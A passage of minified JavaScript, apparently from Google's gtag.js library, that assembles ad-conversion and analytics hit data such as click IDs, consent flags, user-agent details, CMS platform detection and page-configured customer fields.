d||e;if(q){var r,u;r=Wu(a,K.m.Ca);u=Ly.Oi.lo;var t=Wu(a,K.m.ud);!r&&t&&(r=t[K.m.Ca],u=Ly.Oi.yp);r||(r=ds(Wu(a,K.m.pe)),lb("GTAG_EVENT_FEATURE_CHANNEL",Lo.T.uh),u=Ly.Oi.Wp);W(a,K.m.Ca,r);W(a,K.m.yl,u);W(a,K.m.mb,q);V(a,Q.C.Qi,!0)}};
var DI=function(a){S(a,Q.C.Sm)||V(a,Q.C.Ea,!1)},EI=function(a){var b=S(a,Q.C.da),c=$n(BI),d=S(a,Q.C.ja),e=Wu(a,K.m.pe),f=S(a,Q.C.Im);switch(b){case L.O.Ha:!f&&e&&DI(a);a.eventName===K.m.na&&V(a,Q.C.Ea,!0);break;case L.O.Mb:case L.O.Ab:if(!c||d||!f&&e)a.isAborted=!0;break;case L.O.Zb:c||(a.isAborted=!0);!f&&e||DI(a);S(a,Q.C.gd)||(a.isAborted=!0);a.eventName!==K.m.na||M(a.F,K.m.Nk)!==!1&&M(a.F,K.m.xd)!==!1||V(a,Q.C.Ea,!0);break;case L.O.Ja:P(448)&&a.eventName!==K.m.uc&&S(a,Q.C.Ic)&&(a.isAborted=!0),
P(453)&&a.target.ids[yo[1]]&&M(a.F,K.m.Sg)!==!0&&(a.isAborted=!0)}};var FI=function(a){var b;if(a.eventName!=="gtag.config"&&S(a,Q.C.Km))switch(S(a,Q.C.da)){case L.O.Ab:b=97;P(223)?V(a,Q.C.Ea,!1):DI(a);break;case L.O.Mb:b=98;P(223)?V(a,Q.C.Ea,!1):DI(a);break;case L.O.Ha:b=99}!S(a,Q.C.Ea)&&b&&N(b);S(a,Q.C.Ea)===!0&&(a.isAborted=!0)};var GI=function(a){if(!S(a,Q.C.ja)){var b=M(a.F,K.m.eb)||{},c=M(a.F,K.m.Ib),d=S(a,Q.C.ce),e=S(a,Q.C.Ta),f=S(a,Q.C.Xc),g={Ne:d,Se:b,Ze:c,Sa:e,F:a.F,We:f,Zn:M(a.F,K.m.Pa)},h=S(a,Q.C.Ba);Vu(g,h);var l={gj:!1,We:f,targetId:a.target.id,F:a.F,Zc:d?h:void 0,Nh:d,qn:Wu(a,K.m.kh),pj:Wu(a,K.m.Oc),lj:Wu(a,K.m.Mc),tj:Wu(a,K.m.vd)};Ky(l);a.isAborted=!0}};function HI(){return Wq(7)&&Wq(9)&&Wq(10)};function MI(a){if(P(10))return;var b=Lj()||!!Nj(a.F);P(431)&&(b=gg(50)||!!Nj(a.F));if(b)return;gy();};var NI=function(a){MI(a)};
var OI=function(a){if(!S(a,Q.C.Ea)&&!a.isAborted)if(S(a,Q.C.da)!==L.O.Ha)S(a,Q.C.om)&&W(a,K.m.Ah,"1"),Fy(a);else{var b=S(a,Q.C.Qa),c=Wu(a,K.m.Kb),d=gg(47)&&$n(BI)&&S(a,Q.C.gd)&&zF(a,"ccd_enable_cm",!1);d&&(P(252)&&(V(a,Q.C.Qa),W(a,K.m.Kb)),V(a,Q.C.Gd,!1),W(a,K.m.Ah,"1"));var e=yr(ur);V(a,Q.C.zm,e);for(var f,g=[],h=m(xr),l=h.next();!l.done;l=h.next()){var n=l.value,p=e[n.fb];if(p===void 0||p<n.Ag)break;g.push(p.toString())}(f=g.join("~"))&&W(a,"_&gcl_ctr",f);Fy(a);if(S(a,Q.C.Lb)&&$n(BI)){var q=AF(a);
V(q,Q.C.da,L.O.Ed);V(q,Q.C.Uf,!0);Fy(q)}if(S(a,Q.C.Qi)){var r=AF(a);V(r,Q.C.da,L.O.be);V(r,Q.C.Uf,!0);Fy(r)}if(Hj()&&P(148)&&$n(BI)){var u=AF(a);V(u,Q.C.da,L.O.Ie);V(u,Q.C.Uf,!0);Fy(u)}if(d){var t=AF(a);W(t,K.m.Ah,"2");V(t,Q.C.Gd,!0);V(t,Q.C.Qa,b);W(t,K.m.Kb,c);V(t,Q.C.Ee,!0);V(t,Q.C.Uf,!0);Fy(t)}}};var PI=function(a){var b=S(a,Q.C.da)===L.O.Ha;if(!b||a.eventName===K.m.Db||a.F.isGtmEvent)a.copyToHitData(K.m.qa),b&&(a.copyToHitData(K.m.pf),a.copyToHitData(K.m.lf),a.copyToHitData(K.m.nf),a.copyToHitData(K.m.kf),W(a,K.m.gi,K.m.Db),P(113)&&(a.copyToHitData(K.m.Bc),a.copyToHitData(K.m.zc),a.copyToHitData(K.m.Ac)))};var QI=function(){var a=Cc&&Cc.userAgent||"";if(a.indexOf("Safari")<0||/Chrome|Coast|Opera|Edg|Silk|Android/.test(a))return!1;var b=(/Version\/([\d\.]+)/.exec(a)||[])[1]||"";if(b==="")return!1;for(var c=["14","1","1"],d=b.split("."),e=0;e<d.length;e++){if(c[e]===void 0)return!0;if(d[e]!==c[e])return Number(d[e])>Number(c[e])}return d.length>=c.length};function RI(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};var SI=function(a){$n(K.m.Z)&&(w._gtmpcm===!0||QI()?W(a,K.m.nd,"2"):RI()&&W(a,K.m.nd,"1"));(Ic()||Kc())&&V(a,Q.C.Lb,!0);Ic()||Kc()||V(a,Q.C.Ii,!0);V(a,Q.C.Le,S(a,Q.C.Xc)&&!$n(BI));S(a,Q.C.ja)&&W(a,K.m.ja,!0);a.F.eventMetadata[Q.C.Fd]&&W(a,K.m.km,!0)};var TI=function(a){a.copyToHitData(K.m.Ca);a.copyToHitData(K.m.Da);a.copyToHitData(K.m.kb);S(a,Q.C.Lb)?W(a,K.m.Ei,"www.google.com"):W(a,K.m.Ei,"www.googleadservices.com");var b=M(a.F,K.m.Xb);b!==!0&&b!==!1||W(a,K.m.Xb,b)};var UI=function(a){var b=a.target.ids[yo[0]];if(b){W(a,K.m.ii,b);var c=a.target.ids[yo[1]];c&&W(a,K.m.pe,c);M(a.F,K.m.Sg)===!0&&V(a,Q.C.Im,!0)}else a.isAborted=!0};var VI=function(a){if(a!=null){var b=String(a).substring(0,512),c=b.indexOf("#");return c===-1?b:b.substring(0,c)}return""},XI=function(a){if(!S(a,Q.C.ja)){var b=Wu(a,K.m.vd),c=M(a.F,K.m.ya);c||(c=b===1?w.top.location.href:w.location.href);W(a,K.m.ya,VI(c));a.copyToHitData(K.m.Xa,A.referrer);W(a,K.m.Hb,WI());a.copyToHitData(K.m.lb);var d=SF();W(a,K.m.Tc,d.width+"x"+d.height);var e=pq(),f=nq(e);f.url&&c!==f.url&&W(a,K.m.ui,VI(f.url))}};
var WI=function(){var a=A.title;if(a===void 0||a==="")return"";a=encodeURIComponent(a);for(var b=256;b>0&&vj(a.substring(0,b))===void 0;)b--;return vj(a.substring(0,b))||""};function YI(a){V(a,Q.C.Ea,!0);V(a,Q.C.nb,Hb());V(a,Q.C.Sm,a.F.eventMetadata[Q.C.Ea])};var ZI=function(a){P(47)&&(a.copyToHitData(K.m.Wg),a.copyToHitData(K.m.Xg),a.copyToHitData(K.m.Vg))};var $I=function(a){if(P(443)&&$n(BI)){var b=S(a,Q.C.Qa);if(cw(b)){var c=S(a,Q.C.Ba),d=S(a,Q.C.aj)||Sv(c);W(a,K.m.mb,d)}}};var aJ=function(a){var b=w;if(b.__gsaExp&&b.__gsaExp.id){var c=b.__gsaExp.id;if(sb(c))try{var d=Number(c());isNaN(d)||W(a,K.m.il,d)}catch(e){}}};var bJ=function(a){a.copyToHitData(K.m.ye);a.copyToHitData(K.m.qe);a.copyToHitData(K.m.Bd);a.copyToHitData(K.m.te);a.copyToHitData(K.m.Kc);a.copyToHitData(K.m.sd)};var cJ=function(a){if($n(K.m.Z)){a.copyToHitData(K.m.Pa);var b=um(qm.aa.Om);if(b===void 0)tm(qm.aa.Pm,!0);else{var c=um(qm.aa.Dh);W(a,K.m.Jf,c+"."+b)}}};
var jJ=function(a,b){if(a&&(tb(a)&&(a=wo(a)),a)){var c=void 0,d=!1,e=M(b,K.m.op);if(e&&Array.isArray(e)){c=[];for(var f=0;f<e.length;f++){var g=wo(e[f]);g&&(c.push(g),(a.id===g.id||a.id===a.destinationId&&a.destinationId===g.destinationId)&&(d=!0))}}if(!c||d){var h=M(b,K.m.sl),l;if(h){l=Array.isArray(h)?h:[h];var n=M(b,K.m.ql),p=M(b,K.m.rl),q=M(b,K.m.tl),r=un(M(b,K.m.np)),u=n||p,t=1;a.prefix!=="UA"||c||(t=5);for(var v=0;v<l.length;v++)if(v<t)if(c){var x=c,y=l[v],z=r,C=b,E={Rd:u,options:q};N(21);if(y&&
z){E=E||{};for(var H={countryNameCode:z,destinationNumber:y,retrievalTime:Gb()},I=0;I<x.length;I++){var O=x[I];dJ[O.id]||(O&&O.prefix==="AW"&&!H.adData&&O.ids.length>=2?(H.adData={ak:O.ids[yo[0]],cl:O.ids[yo[1]]},eJ(H.adData,C),dJ[O.id]=!0):O&&O.prefix==="UA"&&!H.gaData&&(H.gaData={gaWpid:O.destinationId},dJ[O.id]=!0))}(H.gaData||H.adData)&&fJ(gJ,E,void 0,C)(E.Rd,H,E.options)}}else if(a.prefix==="AW"&&a.ids[yo[1]])hJ(a.ids[yo[0]],a.ids[yo[1]],l[v],b,{Rd:u,options:q});else if(a.prefix==="UA"){var da=
a.destinationId,ba=l[v],U={Rd:u};N(23);if(ba){U=U||{};var R=fJ(iJ,U,da),ha={};U.Rd!==void 0?ha.receiver=U.Rd:ha.replace=ba;ha.ga_wpid=da;ha.destination=ba;R(2,Gb(),ha)}}}}}},hJ=function(a,b,c,d,e){N(22);if(c){e=e||{};var f=fJ(kJ,e,a,d),g={ak:a,cl:b};e.Rd===void 0&&(g.autoreplace=c);eJ(g,d);f(2,e.Rd,g,c,0,Gb(),e.options)}},eJ=function(a,b){a.dma=jr();kr()&&(a.dmaCps=ir());br(b)?a.npa="0":a.npa="1"},fJ=function(a,b,c,d){var e=w;if(e[a.functionName])return b.Ij&&Vc(b.Ij),e[a.functionName];var f=lJ();
e[a.functionName]=f;if(a.additionalQueues)for(var g=0;g<a.additionalQueues.length;g++)e[a.additionalQueues[g]]=e[a.additionalQueues[g]]||lJ();a.idKey&&e[a.idKey]===void 0&&(e[a.idKey]=c);Ml({destinationId:D(5),endpoint:0,eventId:d==null?void 0:d.eventId,priorityId:d==null?void 0:d.priorityId},Qy("https://","http://",a.scriptUrl),b.Ij,b.Fr);return f},lJ=function(){function a(){a.q=a.q||[];a.q.push(arguments)}return a},kJ={functionName:"_googWcmImpl",idKey:"_googWcmAk",scriptUrl:"www.gstatic.com/wcm/loader.js"},
iJ={functionName:"_gaPhoneImpl",idKey:"ga_wpid",scriptUrl:"www.gstatic.com/gaphone/loader.js"},mJ={jo:jg(2),bq:"5"},gJ={functionName:"_googCallTrackingImpl",additionalQueues:[iJ.functionName,kJ.functionName],scriptUrl:"www.gstatic.com/call-tracking/call-tracking_"+(mJ.jo||mJ.bq)+".js"},dJ={};var nJ=function(a){S(a,Q.C.ja)||jJ(a.target,a.F);a.isAborted=!0};var oJ=function(a){$n(K.m.X)&&nv(a)};var pJ=function(a){var b=$n(K.m.X)?ko.pscdl:"denied";b!=null&&W(a,K.m.Ug,b)};var qJ={};var rJ=function(a,b){var c=a.F;if(b===void 0?0:b){var d=c.getMergedValues(K.m.Ia);Tb(d)&&W(a,K.m.kh,Tb(d))}var e=c.getMergedValues(K.m.Ia,1,sn(cq.D[K.m.Ia])),f=c.getMergedValues(K.m.Ia,2),g=Tb(oa(Object,"assign").call(Object,{},e,oa(Object,"assign").call(Object,{},qJ)),"."),h=Tb(f,".");g&&W(a,K.m.Oc,g);h&&W(a,K.m.Mc,h)};function sJ(a){var b=lA(!1);b&&a.mergeHitDataForKey(K.m.yb,{gtb:b})};var tJ={Na:{Xj:1,Tm:2,gn:3,hn:4,jn:5,Qm:6}};tJ.Na[tJ.Na.Xj]="ADOBE_COMMERCE";tJ.Na[tJ.Na.Tm]="SQUARESPACE";tJ.Na[tJ.Na.gn]="WOO_COMMERCE";tJ.Na[tJ.Na.hn]="WOO_COMMERCE_LEGACY";tJ.Na[tJ.Na.jn]="WORD_PRESS";tJ.Na[tJ.Na.Qm]="SHOPIFY";function uJ(a){var b=w;return vj(b.escape(b.atob(a)))}
function vJ(){try{if(!P(243))return[];var a=P(430);if(a){var b=um(qm.aa.Em);if(Array.isArray(b))return b}Hr("4");var c=[],d;a:{try{d=!!MF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(tJ.Na.Xj);var e;a:{try{var f=uJ("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!MF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(tJ.Na.Tm);var g;a:{if(P(425))try{var h=uJ("c2hvcGlmeS5jb20="),l=uJ("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!MF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(tJ.Na.Qm);var n;a:{try{n=!!MF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(tJ.Na.hn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",u,t=((u=A.location)==null?void 0:u.origin)||"",v=uJ("LndvcmRwcmVzcy5jb20="),
x=uJ("Ly9zLncub3Jn");p=v&&x?Nb(r,v)||!!MF('[src^="'+t+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(tJ.Na.jn);var y;a:{try{y=!!MF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(tJ.Na.gn);Ir("4");qA&&a&&tm(qm.aa.Em,c);return c}catch(z){}return[]};function $J(a){if(P(425)&&S(a,Q.C.wm)){var b=a.mergeHitDataForKey,c=K.m.yb,d={};b.call(a,c,d)}};var aK="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function bK(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function cK(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=oa(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function dK(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function eK(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function fK(a){if(!eK(a))return null;var b=bK(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(aK).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var gK=function(a){var b={};b[K.m.Kf]=a.architecture;b[K.m.Lf]=a.bitness;a.fullVersionList&&(b[K.m.Mf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Nf]=a.mobile?"1":"0";b[K.m.Of]=a.model;b[K.m.Pf]=a.platform;b[K.m.Qf]=a.platformVersion;b[K.m.Rf]=a.wow64?"1":"0";return b},hK=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=cK(d);if(e)c(e);else{var f=dK(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.xg||(c.xg=!0,N(106),c(null,Error("Timeout")))},b);f.then(function(h){c.xg||(c.xg=!0,N(104),d.clearTimeout(g),c(h))}).catch(function(h){c.xg||(c.xg=!0,N(105),d.clearTimeout(g),c(null,h))})}else c(null)}},jK=function(){var a=w;if(eK(a)&&(iK=Hb(),!dK(a))){var b=fK(a);b&&(b.then(function(){N(95)}),b.catch(function(){N(96)}))}},iK;var kK=function(a){if(!eK(w))N(87);else if(iK!==void 0){N(85);var b=cK(w);if(b){if(b)for(var c=gK(b),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;W(a,f,c[f])}}else N(86)}};function lK(a,b){b=b===void 0?!1:b;var c=S(a,Q.C.fg),d=zF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;S(a,Q.C.ob)&&(f=S(a,Q.C.Ta)===dk());e&&f?V(a,Q.C.Wh,!0):(V(a,Q.C.Wh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=ck().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Vj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=dk()===n)}g||h?S(a,Q.C.Wh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var mK=function(a){var b=M(a.F,K.m.Qc),c=M(a.F,K.m.Pc);b&&!c?(a.eventName!==K.m.na&&a.eventName!==K.m.je&&N(131),a.isAborted=!0):!b&&c&&(N(132),a.isAborted=!0)};var oK=function(a){var b=nK[a.target.destinationId];if(!a.isAborted&&b)for(var c=CF(a),d=0;d<b.length;++d){try{b[d](c)}catch(e){a.isAborted=!0}if(a.isAborted)break}},pK=function(a,b){var c=nK[a];c||(c=nK[a]=[]);c.push(b)},nK={};var qK=function(a){oK(a);};var rK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,sK=/^www.googleadservices.com$/;function tK(a){a||(a=uK());return a.zs?!1:a.hr||a.ir||a.kr||a.jr||a.Pe||a.Jh||a.Rq||a.fc==="aw.ds"||P(235)&&a.fc==="aw.dv"||a.Vq?!0:!1}
function uK(){var a={},b=xs(!0);a.zs=!!b._up;var c=au(),d=Du();a.hr=c.aw!==void 0;a.ir=c.dc!==void 0;a.kr=c.wbraid!==void 0;a.jr=c.gbraid!==void 0;a.fc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Pe=d.Pe;a.Jh=d.Jh;var e=A.referrer?wj(Cj(A.referrer),"host"):"";a.Vq=rK.test(e);a.Rq=sK.test(e);return a};function vK(){var a=w.__uspapi;if(sb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};
var wK=function(a){if(a.eventName===K.m.na||P(433))if(P(24)){var b=$n(BI);V(a,Q.C.Le,M(a.F,K.m.Ma)!=null&&M(a.F,K.m.Ma)!==!1&&!b);var c=S(a,Q.C.sm),d=M(a.F,K.m.wb)!==!1,e=Tu(a);d||W(a,K.m.Tg,"1");var f=Jt(e.prefix),g=S(a,Q.C.ja)||S(a,Q.C.hg)||S(a,Q.C.Ke);!P(433)||c||g||W(a,"_&apvc","0");if(a.eventName===K.m.na&&!g){var h=M(a.F,K.m.Ib),l=M(a.F,K.m.eb)||{};Uu({Ne:d,Se:l,Ze:h,Zc:e});if(!c)if(Bu(f))P(433)&&(V(a,Q.C.ae,!0),W(a,"_&apvc","1"));else if(!P(433)){a.isAborted=!0;return}}if(c)a.isAborted=!0;
else{a.target.destinationId&&W(a,K.m.rh,a.target.destinationId);W(a,K.m.Nc,a.eventName);a.eventName===K.m.na&&W(a,K.m.Nc,K.m.uc);if(S(a,Q.C.ja))W(a,K.m.Nc,K.m.Bo),W(a,K.m.ja,"1");else if(S(a,Q.C.hg))W(a,K.m.Nc,K.m.Mo);else if(S(a,Q.C.Ke))W(a,K.m.Nc,K.m.Jo);else{var n=au();W(a,K.m.ld,n.gclid);W(a,K.m.rd,n.dclid);W(a,K.m.Lk,n.gclsrc);Wu(a,K.m.ld)||Wu(a,K.m.rd)||(W(a,K.m.oe,n.wbraid),W(a,K.m.ff,n.gbraid));W(a,K.m.Xa,fu());W(a,K.m.ya,Gu());if(Fc){var p=wj(Cj(Fc),"host");p&&W(a,K.m.wl,p)}if(!S(a,Q.C.Ke)){var q=
Du();W(a,K.m.df,q.Pe);W(a,K.m.ef,q.vn)}var r=uK();tK(r)&&W(a,K.m.xe,"1");W(a,K.m.Ok,Gy());xs(!1)._up==="1"&&W(a,K.m.jl,"1")}Km=!0;W(a,K.m.Hb);W(a,K.m.md);b&&(W(a,K.m.Hb,WI()),d&&(Ls(e),W(a,K.m.md,Js[Ms(e.prefix)])));W(a,K.m.vc);W(a,K.m.ub);if(!Wu(a,K.m.ld)&&!Wu(a,K.m.rd)&&lv(f)){var u=Ht(e);u.length>0&&W(a,K.m.vc,u.join("."))}else if(!Wu(a,K.m.oe)&&b){var t=Ft(f+"_aw");t.length>0&&W(a,K.m.ub,t.join("."))}W(a,K.m.ol,hd());a.F.isGtmEvent&&(a.F.D[K.m.Ub]=cq.D[K.m.Ub]);br(a.F)?W(a,K.m.Jd,!1):W(a,K.m.Jd,
!0);V(a,Q.C.Wj,!0);var v=vK();v!==void 0&&W(a,K.m.Sf,v||"error");var x=Vq();x&&W(a,K.m.ve,x);var y=Uq();y&&W(a,K.m.ze,y);P(433)?S(a,Q.C.Ic)||V(a,Q.C.Ea,!1):V(a,Q.C.Ea,!1)}}else a.isAborted=!0;else a.isAborted=!0};
var xK=function(a,b,c){b=b===void 0?!0:b;c=c===void 0?{}:c;if(a.eventName===K.m.Eb&&!a.F.isGtmEvent){var d=M(a.F,K.m.Cf);if(typeof d==="function"&&!S(a,Q.C.ja)){var e=String(M(a.F,K.m.Df)),f=e;c[e]&&(f=c[e]);var g=Wu(a,f)||M(a.F,e);if(b){if(typeof d==="function")if(e===K.m.ub&&g!==void 0){var h=g.split(".");h.length===0?d(void 0):h.length===1?d(h[0]):d(h)}else if(e===K.m.vp&&P(258)){var l,n={};$n(BI)&&(n.auid=Wu(a,K.m.md));var p=uK();if(tK(p))n.gad_source=p.Pe,n.gad_campaignid=p.Jh,n.session_start_time_usec=
(Date.now()*1E3).toString(),n.landing_page_url=w.location.href,n.landing_page_referrer=A.referrer,n.landing_page_user_agent=Cc.userAgent;else{var q=S(a,Q.C.Ba);n.gad_source=jv(q.prefix).og}l=btoa(JSON.stringify(n)).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");d(l)}else d(g)}else d(g)}a.isAborted=!0}};function yK(a){Vk&&(Km=!0,a.eventName===K.m.na?Qm(a.F,a.target.id):(S(a,Q.C.Ic)||(Nm[a.target.id]=!0),JA(S(a,Q.C.Ta))))};var zK=function(a,b){var c,d,e,f=b===void 0?{}:b;c=f.uj===void 0?!1:f.uj;d=f.nj===void 0?!1:f.nj;e=f.yn===void 0?!1:f.yn;d||(a.F.isGtmEvent?S(a,Q.C.da)!==L.O.Ha&&a.eventName&&W(a,K.m.Nc,a.eventName):W(a,K.m.Nc,a.eventName));Ab(a.F.D,function(g,h){Ny[g]||c&&en[g]||e&&Py[g]||W(a,g,h)})};var AK=function(a){if(P(433))for(var b=m([K.m.Ca,K.m.Da,K.m.kb,K.m.ye,K.m.qe,K.m.Bd,K.m.te,K.m.Kc,K.m.sd,K.m.Wg,K.m.Xg,K.m.Vg,K.m.pf,K.m.lf,K.m.nf,K.m.kf,K.m.gi,K.m.Bc,K.m.zc,K.m.Ac,K.m.lb]),c=b.next();!c.done;c=b.next())a.copyToHitData(c.value)};var BK=function(a){V(a,Q.C.gg,Ql.ba.Wa)};var CK=function(a){if(S(a,Q.C.ce)&&$n(BI)){var b=S(a,Q.C.Ba),c=S(a,Q.C.da)!==L.O.Zb&&S(a,Q.C.da)!==L.O.Mb&&S(a,Q.C.da)!==L.O.Ab&&a.eventName!==K.m.Eb;Ls(b,c);var d=Js[Ms(b.prefix)];P(454)&&d&&(wv(xv(),450,d),yv(450)&&Fk(450),wv(xv(),443,d),yv(443)&&Fk(443));W(a,K.m.md,d)}};var DK=function(a){V(a,Q.C.ce,M(a.F,K.m.wb)!==!1);V(a,Q.C.Ba,Tu(a));V(a,Q.C.Xc,M(a.F,K.m.Ma)!=null&&M(a.F,K.m.Ma)!==!1);V(a,Q.C.gd,br(a.F))};var EK={Cp:{Es:"cd",no:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};var FK=function(a){var b=EK.Cp.no,c=M(a.F,K.m.xb);Wu(a,K.m.Vc)||W(a,K.m.Vc,{});Wu(a,K.m.Vc)[b]=c};function GK(a,b){b=b===void 0?!0:b;var c=qb(kb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(W(a,K.m.Ff,c),b&&ob())};var HK=function(a){var b=a.F.getMergedValues(K.m.yb);b&&a.mergeHitDataForKey(K.m.yb,b)};var IK=function(a,b){(b===void 0?0:b)&&zF(a,"google_ng")&&!$m()?W(a,K.m.we,1):mr()&&W(a,K.m.we,1)};var JK=function(a,b){var c=uq(b===void 0?!0:b);W(a,K.m.vd,c)};var KK=function(a){S(a,Q.C.gd)?W(a,K.m.Jd,"0"):W(a,K.m.Jd,"1")};var LK=function(a,b){if(b===void 0||b){var c=vK();c!==void 0&&W(a,K.m.Sf,c||"error")}var d=Vq();d&&W(a,K.m.ve,d);var e=Uq();e&&W(a,K.m.ze,e)};var MK=function(a){xs(!1)._up==="1"&&W(a,K.m.oi,"1")};
var NK=function(a,b){return a||b?a&&!b?"1":!a&&b?"2":"3":"0"},OK=function(a,b,c){if(a!==void 0)return Array.isArray(a)?a.map(function(){return{mode:"m",location:b,selector:c}}):{mode:"m",location:b,selector:c}},PK=function(a,b,c,d,e){if(!c)return!1;for(var f=String(c.value),g,h=void 0,l=f.replace(/\["?'?/g,".").replace(/"?'?\]/g,"").split(",").map(function(E){return E.trim()}).filter(function(E){return E&&!Mb(E,"#")&&!Mb(E,".")}),n=0;n<l.length;n++){var p=l[n];if(Mb(p,"dataLayer."))g=Ap(p.substring(10)),
h=OK(g,"d",p);else{var q=p.split(".");g=w[q.shift()];for(var r=0;r<q.length;r++)g=g&&g[q[r]];h=OK(g,"j",p)}if(g!==void 0)break}if(g===void 0&&(P(423)||NF))try{var u=OF(f);if(u&&u.length>0){g=[];for(var t=0;t<u.length&&t<(b==="email"||b==="phone_number"?5:1);t++)g.push(Xc(u[t])||Fb(u[t].value));g=g.length===1?g[0]:g;h=OK(g,"c",f)}}catch(E){N(149)}if(P(60)){for(var v,x,y=0;y<l.length;y++){var z=l[y];v=Ap(z);if(v!==void 0){x=OK(v,"d",z);break}}var C=g!==void 0;e[b]=NK(v!==void 0,C);C||(g=v,h=x)}return g?
(a[b]=g,d&&h&&(d[b]=h),!0):!1},QK={email:"1",phone_number:"2",first_name:"3",last_name:"4",country:"5",postal_code:"6",street:"7",city:"8",region:"9"};
var RK=function(a,b){b=b===void 0?!1:b;if(zF(a,"ccd_add_1p_data",!1)&&$n(BI)){var c=a.F.R[K.m.Fl];if(td(c)&&c.enable_code){var d=M(a.F,K.m.Jb);if(d===null)V(a,Q.C.bn,null);else if(c.enable_code&&td(d)&&(Xv(d),V(a,Q.C.bn,d)),td(c.selectors)){var e={},f=Q.C.fq,g;var h=c.selectors,l=b?e:void 0,n=P(178);l=l===void 0?{}:l;n=n===void 0?!1:n;if(h){var p={},q=!1,r={};q=PK(p,"email",h.email,r,l)||q;q=PK(p,"phone_number",h.phone,r,l)||q;p.address=[];for(var u=h.name_and_address||[],t=0;t<u.length;t++){var v=
{},x={};q=PK(v,"first_name",u[t].first_name,x,l)||q;q=PK(v,"last_name",u[t].last_name,x,l)||q;q=PK(v,"street",u[t].street,x,l)||q;q=PK(v,"city",u[t].city,x,l)||q;q=PK(v,"region",u[t].region,x,l)||q;q=PK(v,"country",u[t].country,x,l)||q;q=PK(v,"postal_code",u[t].postal_code,x,l)||q;p.address.push(v);n&&(v._tag_metadata=x)}n&&(p._tag_metadata=r);g=q?p:void 0}else g=void 0;V(a,f,g);if(b){for(var y=a.mergeHitDataForKey,z=K.m.yb,C,E=[],H=Object.keys(QK),I=0;I<H.length;I++){var O=H[I],da=QK[O],ba=void 0,
U=(ba=e[O])!=null?ba:"0";E.push(da+"-"+U)}C=E.join("~");y.call(a,z,{ec_data_layer:C})}}}}};function SK(a){};
var TK=function(a){var b=function(f){rJ(f,!0)},c=function(f){RK(f,P(60))},d=function(f){P(433)&&zK(f,{uj:!0,nj:!0})},e=function(f){JK(f,!1)};switch(a){case L.O.lk:return[YI,BK,lK,mK];case L.O.Ja:return[FK,IK,yK,JK,wK,d,EI,AK,cJ,b,$J,HK,NI,qK,function(f){GK(f,!1)},sJ,OI];case L.O.ik:return[yK,nJ];case L.O.Ha:return[IK,yK,DK,UI,SI,zK,EI,e,XI,cJ,b,PI,bJ,ZI,aJ,TI,KK,NI,LK,MK,AI,c,FK,pJ,HK,CK,xK,kK,qK,FI,CI,oJ,GK,SK,sJ,OI];case L.O.xm:return[yK,DK,UI,EI,b,JK,GI,sJ,OI];case L.O.Zb:return[IK,yK,DK,UI,zK,
EI,e,XI,cJ,b,PI,aJ,TI,KK,NI,LK,pJ,FK,HK,CK,kK,qK,FI,GK,sJ,OI];case L.O.Mb:return[IK,yK,DK,UI,EI,cJ,b,KK,NI,JK,AI,c,pJ,FK,HK,CK,kK,qK,FI,GK,sJ,OI];case L.O.Ab:return[IK,yK,DK,UI,EI,cJ,b,KK,NI,JK,AI,c,pJ,FK,HK,CK,kK,qK,FI,$I,GK,sJ,OI];default:return[]}},UK=function(a){for(var b=TK(S(a,Q.C.da)),c=0;c<b.length&&(b[c](a),!a.isAborted);c++);},VK=function(a,b){for(var c=new wF(b.target,b.eventName,b.F),d=m(Object.keys(b.D)),e=d.next();!e.done;e=d.next()){var f=e.value;W(c,f,Wu(b,f))}for(var g=m(Object.keys(b.metadata)),
